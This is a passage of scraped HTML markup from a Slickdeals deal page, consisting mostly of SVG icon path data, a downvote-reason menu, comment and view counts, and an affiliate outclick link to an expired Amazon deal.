0.0683632 7.9962 0.0651049 7.9457C0.063476 7.92045 0.0622 7.90099 0.061336 7.88792L0.0585938 7.84701L0.0586163 7.82555C0.0591337 7.33382 0.246279 6.85728 0.586916 6.50177C0.928422 6.14534 1.3973 5.93962 1.89231 5.93905L3.22119 5.93905C3.44284 5.9393 3.70346 5.98263 3.95554 6.07554Z" fill="#146FF5"/>
</svg>
</span><!--]--></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="50" data-v-62bdd3d0 data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealVoting__dealScoreButton dealVoting__button" data-v-62bdd3d0>50</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-62bdd3d0 data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealVoting__thumbButton dealVoting__button dealVoting__thumbsDownButton" data-v-62bdd3d0><!--[--><span class="dealVoting__icon" data-v-62bdd3d0><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94415 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102C10.9721 9.02397 10.9699 8.99925 10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608C10.89 2.57894 10.8917 2.553 10.8933 2.52832C10.8942 2.51376 10.8952 2.49964 10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30151 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153C1.43086 7.20812 1.42889 7.2546 1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898M7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091C12.1593 2.38357 12.1598 2.37671 12.1602 2.37035C12.1613 2.35454 12.1622 2.34179 12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773C14.6815 2.29123 14.6802 2.30999 14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363C14.6802 8.15721 14.6815 8.17597 14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097C12.1904 8.08403 12.1887 8.06469 12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667ZM12.0411 9.92215C11.9429 10.142 11.803 10.3487 11.6154 10.524C11.4963 10.6352 11.3218 10.7685 11.1761 10.8798C11.115 10.9264 11.0591 10.9692 11.0144 11.0048C10.811 11.1669 10.7174 11.2692 10.6874 11.3252C10.4361 11.7941 10.3037 12.3244 10.3046 12.8649V14.4697C10.3046 15.3376 9.52836 15.9361 8.79289 15.9361C8.3175 15.9361 7.92258 15.8565 7.56609 15.6768C7.21935 15.502 6.9545 15.2544 6.71497 15.0044C6.14827 14.4129 5.83396 13.6165 5.83309 12.7911L5.83309 11.0535L3.02951 11.679C2.86891 11.7148 2.65987 11.748 2.43044 11.724C2.13872 11.6935 1.85391 11.6129 1.58773 11.4856C1.24099 11.3197 0.934838 11.0787 0.689046 10.7808C0.443318 10.483 0.26342 10.135 0.160081 9.76125C0.0571049 9.38879 0.0321874 8.99812 0.0867292 8.6153C0.13061 8.2804 0.150832 7.80515 0.175713 7.22046C0.177291 7.18341 0.178886 7.14591 0.180507 7.10799C0.207093 6.48613 0.240166 5.77324 0.317525 5.07589C0.394451 4.38246 0.518261 3.67245 0.738485 3.06095C0.955062 2.45958 1.29616 1.86583 1.86699 1.52398C3.0995 0.785871 4.64685 0.409227 6.10064 0.223599C7.56387 0.0367653 8.98619 0.0370266 10.0055 0.0867462C10.674 0.119356 11.2126 0.42067 11.5826 0.863287C11.911 0.573665 12.3326 0.40913 12.7751 0.408623H14.1033C14.5981 0.409189 15.0667 0.614812 15.4081 0.971059C15.7485 1.3264 15.9356 1.8027 15.9361 2.29418L15.9361 2.31563L15.9334 2.35652C15.9325 2.36959 15.9312 2.38904 15.9296 2.41427C15.9264 2.46475 15.9217 2.53835 15.9161 2.63035C15.9049 2.81441 15.8899 3.07177 15.8749 3.36471C15.8449 3.95357 15.8154 4.67506 15.8154 5.2336C15.8154 5.79213 15.8449 6.51363 15.8749 7.10249C15.8899 7.39542 15.9049 7.65279 15.9161 7.83685C15.9217 7.92885 15.9264 8.00245 15.9296 8.05293C15.9312 8.07816 15.9325 8.09761 15.9334 8.11068L15.9361 8.15157L15.9361 8.17302C15.9356 8.6645 15.7485 9.1408 15.4081 9.49614C15.0667 9.85239 14.5981 10.058 14.1033 10.0586H12.7751C12.5536 10.0583 12.2931 10.015 12.0411 9.92215Z" fill="#FCEAE3"/>
<path d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94415 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102L10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608L10.8933 2.52832L10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30151 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153L1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026Z" fill="#FCEAE3"/>
<path d="M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091L12.1602 2.37035L12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773L14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363L14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097L12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667Z" fill="#FCEAE3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94416 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102C10.9721 9.02397 10.9699 8.99925 10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608C10.89 2.57895 10.8917 2.553 10.8933 2.52832C10.8942 2.51376 10.8952 2.49964 10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30152 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153C1.43086 7.20812 1.42889 7.2546 1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898M7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091C12.1593 2.38357 12.1598 2.37671 12.1602 2.37035C12.1613 2.35454 12.1622 2.34179 12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773C14.6815 2.29123 14.6802 2.30999 14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363C14.6802 8.15721 14.6815 8.17597 14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097C12.1904 8.08403 12.1887 8.06469 12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667ZM12.0411 9.92215C11.9429 10.142 11.803 10.3487 11.6154 10.524C11.4963 10.6352 11.3218 10.7685 11.1761 10.8798C11.115 10.9264 11.0591 10.9692 11.0144 11.0048C10.811 11.1669 10.7174 11.2692 10.6874 11.3252C10.4361 11.7941 10.3037 12.3244 10.3046 12.8649V14.4697C10.3046 15.3376 9.52836 15.9361 8.79289 15.9361C8.3175 15.9361 7.92258 15.8565 7.56609 15.6768C7.21935 15.502 6.9545 15.2544 6.71497 15.0044C6.14827 14.4129 5.83396 13.6165 5.83309 12.7911L5.83309 11.0535L3.02951 11.679C2.86891 11.7148 2.65987 11.748 2.43044 11.724C2.13872 11.6935 1.85391 11.6129 1.58773 11.4856C1.24099 11.3197 0.934838 11.0787 0.689046 10.7808C0.443318 10.483 0.26342 10.135 0.160081 9.76125C0.0571049 9.38879 0.0321874 8.99812 0.0867292 8.6153C0.13061 8.2804 0.150832 7.80515 0.175713 7.22046C0.177291 7.18341 0.178886 7.14591 0.180507 7.10799C0.207093 6.48613 0.240166 5.77324 0.317525 5.07589C0.394451 4.38246 0.518261 3.67245 0.738485 3.06095C0.955062 2.45958 1.29616 1.86583 1.86699 1.52398C3.0995 0.785871 4.64685 0.409227 6.10064 0.223599C7.56387 0.0367653 8.98619 0.0370266 10.0055 0.0867462C10.674 0.119356 11.2126 0.42067 11.5827 0.863287C11.911 0.573665 12.3326 0.40913 12.7751 0.408623H14.1033C14.5981 0.409189 15.0667 0.614812 15.4081 0.971059C15.7485 1.3264 15.9356 1.8027 15.9361 2.29418L15.9361 2.31563L15.9334 2.35652C15.9325 2.36959 15.9312 2.38904 15.9296 2.41427C15.9264 2.46475 15.9217 2.53835 15.9161 2.63035C15.9049 2.81441 15.8899 3.07177 15.8749 3.36471C15.8449 3.95357 15.8154 4.67506 15.8154 5.2336C15.8154 5.79213 15.8449 6.51363 15.8749 7.10249C15.8899 7.39542 15.9049 7.65279 15.9161 7.83685C15.9217 7.92885 15.9264 8.00245 15.9296 8.05293C15.9312 8.07816 15.9325 8.09761 15.9334 8.11068L15.9361 8.15157L15.9361 8.17302C15.9356 8.6645 15.7485 9.1408 15.4081 9.49614C15.0667 9.85239 14.5981 10.058 14.1033 10.0586H12.7751C12.5536 10.0583 12.2931 10.015 12.0411 9.92215Z" fill="#C64111"/>
</svg>
</span><!--]--></button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><!----><!--]--></div><a href="#commentsHeader" class="dealDetailsMainBlock__comment" data-v-9bf9dc69><span class="baseIcon dealDetailsMainBlock__commentsIcon" data-v-9bf9dc69 data-v-1abc81c8><svg viewBox="0 0 17 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<g id="Mobile App Icons / Comment">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M15.0254 3.72767C13.6857 1.43155 11.225 0.0133119 8.55781 0.000131655C5.40911 -0.0183733 2.58125 1.91538 1.46859 4.8479C0.355939 7.78042 1.19341 11.0925 3.56808 13.1511C5.94275 15.2097 9.35322 15.58 12.1179 14.0796L16.0201 15.9344C16.2753 16.0565 16.58 16.0056 16.7812 15.8074C16.9825 15.6091 17.0368 15.3063 16.9168 15.051L15.0732 11.1674C16.3832 8.85443 16.365 6.02378 15.0254 3.72767ZM5.46161 12.8729C3.50318 11.7727 2.29861 9.70119 2.31552 7.46255C2.33086 4.84717 4.00197 2.526 6.48487 1.67135C8.96776 0.816697 11.7221 1.61456 13.3568 3.66196C14.9916 5.70937 15.1509 8.56078 13.7544 10.7761C13.6335 10.9679 13.6186 11.2076 13.7149 11.4128L14.7053 13.4962C14.7352 13.5598 14.7218 13.6352 14.6719 13.6848C14.6219 13.7344 14.5461 13.7475 14.4823 13.7176L12.3802 12.7255C12.1753 12.627 11.9342 12.6388 11.74 12.7569C9.8239 13.9286 7.42005 13.973 5.46161 12.8729Z" fill="inherit"/>
</g>
</svg>
</span><span class="dealDetailsMainBlock__commentsNum" data-v-9bf9dc69>6 Comments</span></a><span class="dealDetailsMainBlock__views" data-v-9bf9dc69><span class="baseIcon dealDetailsMainBlock__viewsIcon" data-v-9bf9dc69 data-v-1abc81c8><svg viewBox="0 0 17 16" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.86827 3.0075C11.3746 3.125 13.7927 4.73129 15.4359 6.5407C16.1923 7.36597 16.1928 8.63234 15.4372 9.45826C14.6828 10.2889 11.9583 13.0002 8.58326 13.0002H8.42326C5.04756 13.0002 2.32376 10.2889 1.57062 9.45826C0.814515 8.63246 0.814515 7.36587 1.57062 6.54007C1.60187 6.5057 1.63312 6.47132 1.66437 6.43757C3.42565 4.54378 5.84508 3.02125 8.50326 3C8.62826 3 8.74639 3 8.86827 3.0075ZM9.11078 11.7222C11.1871 11.5266 13.1559 10.1097 14.5121 8.61717C14.83 8.26642 14.8308 7.73199 14.514 7.38027C14.0441 6.86337 13.5273 6.39114 12.9702 5.96962C12.3182 5.46773 11.6039 5.05239 10.8452 4.73397C10.1059 4.41398 9.3088 4.24933 8.50327 4.25021C6.21072 4.19708 3.97317 5.75024 2.49377 7.38215C2.1768 7.73329 2.1768 8.26728 2.49377 8.61842C2.56127 8.69301 2.62981 8.76655 2.6994 8.83905C4.22818 10.4316 6.23447 11.6972 8.50327 11.7504C8.70615 11.7529 8.909 11.7435 9.11078 11.7222Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.8035 8C10.8035 9.27025 9.77379 10.3 8.50354 10.3C7.23328 10.3 6.20354 9.27025 6.20354 8C6.20354 6.72975 7.23328 5.7 8.50354 5.7C9.77379 5.7 10.8035 6.72975 10.8035 8ZM8.50354 9C9.05582 9 9.50354 8.55228 9.50354 8C9.50354 7.44772 9.05582 7 8.50354 7C7.95125 7 7.50354 7.44772 7.50354 8C7.50354 8.55228 7.95125 9 8.50354 9Z" fill="inherit"/>
</svg>
</span> 7,484 Views </span></div><a class="dealDetailsOutclickButton dealDetailsMainBlock__outclickButton" target="_blank" type="button" href="https://slickdeals.net/click?trd=Visit%20Amazon&amp;sdtid=16937254&amp;tid=16937254&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;pv=c81ba678f54711f0a5be26d87f3d4201&amp;au=d4d8a873b9ae48afb21e5bb0be76d1fe" rel="nofollow" data-product-forum="Deal Talk" data-product-products="16937254" data-product-exitwebsite="amazon.com" data-storename="Amazon" data-cta="outclick" data-outclick-typeofoutclick="EXPIRED Deal Body Visit Amazon" data-expiredmodal="0" data-show-loyalty-outclick-flow="false" data-qa-ddp-seedeal-button data-store-id="1" data-store-slug="amazon" data-aps-asin="B008ASVXR8" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" data-v-9bf9dc69 data-v-cbea1bac><!--[-->Visit Amazon<!--]--></a><div class="dealDetailsMainBlock__shareVoteContainerMobile" data-v-9bf9dc69><div class="dealDetailsMainBlock__voteOption" data-v-9bf9dc69><button class="iconButton iconButton--defaultShade dealDetailsMainBlock__voteOptionIcon dealDetailsMainBlock__voteOptionIconVoteUp" data-v-9bf9dc69 style="--b110da82:1em;" data-v-39eeb050><span class="baseIcon" data-v-39eeb050 data-v-1abc81c8><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711C5.02513 6.97417 5.0273 6.99891 5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953C5.10723 13.4224 5.10554 13.4484 5.10393 13.4731C5.10298 13.4876 5.10205 13.5018 5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755C14.5711 8.79093 14.5731 8.74443 14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651M8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105C3.83728 13.6179 3.83681 13.6247 3.83637 13.6311C3.83527 13.6469 3.83437 13.6597 3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238C1.31387 13.7103 1.31509 13.6915 1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495C1.31509 7.84137 1.31387 7.8226 1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016C3.80614 7.91458 3.80784 7.93393 3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946ZM3.95554 6.07554C4.05385 5.85556 4.19378 5.6488 4.38148 5.47344C4.50059 5.36217 4.67527 5.22875 4.82104 5.11741C4.88209 5.07078 4.93808 5.02802 4.98278 4.99238C5.18626 4.83018 5.27992 4.72784 5.30995 4.6718C5.5614 4.20265 5.69385 3.67205 5.69294 3.1313V1.52572C5.69294 0.657428 6.46955 0.0585941 7.20539 0.0585938C7.68102 0.0585935 8.07613 0.138231 8.4328 0.318005C8.77972 0.492866 9.04469 0.740665 9.28435 0.99079C9.85133 1.58254 10.1658 2.37937 10.1667 3.20519L10.1667 4.94366L12.9716 4.31782C13.1323 4.28197 13.3415 4.24878 13.571 4.2728C13.8629 4.30333 14.1478 4.38393 14.4141 4.51135C14.7611 4.67733 15.0674 4.91844 15.3133 5.21648C15.5591 5.51444 15.7391 5.86256 15.8425 6.23653C15.9455 6.60917 15.9705 7.00004 15.9159 7.38305C15.872 7.71811 15.8518 8.1936 15.8269 8.77858C15.8253 8.81565 15.8237 8.85317 15.8221 8.89111C15.7955 9.51328 15.7624 10.2265 15.685 10.9242C15.608 11.618 15.4841 12.3284 15.2638 12.9402C15.0471 13.5418 14.7059 14.1359 14.1347 14.4779C12.9016 15.2164 11.3535 15.5932 9.89898 15.7789C8.43502 15.9659 7.012 15.9656 5.99218 15.9159C5.32331 15.8832 4.78451 15.5818 4.41424 15.1389C4.08575 15.4287 3.66393 15.5933 3.22119 15.5938H1.89231C1.3973 15.5932 0.928422 15.3875 0.586916 15.0311C0.246279 14.6756 0.0591337 14.199 0.0586163 13.7073L0.0585938 13.6859L0.061336 13.6449C0.0622 13.6319 0.063476 13.6124 0.0651049 13.5872C0.0683632 13.5367 0.0730324 13.463 0.0786423 13.371C0.0898661 13.1868 0.104835 